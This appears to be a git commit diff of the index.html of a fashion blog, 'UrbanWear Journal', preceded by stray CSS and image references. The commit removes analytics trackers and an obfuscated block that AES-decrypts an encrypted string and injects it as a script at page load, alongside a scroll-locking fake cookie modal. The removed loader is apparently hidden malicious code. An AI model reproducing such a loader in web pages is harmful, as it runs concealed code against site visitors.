.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}


==== commit 5916cf0c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
- <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8GsgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanWear Journal</a>

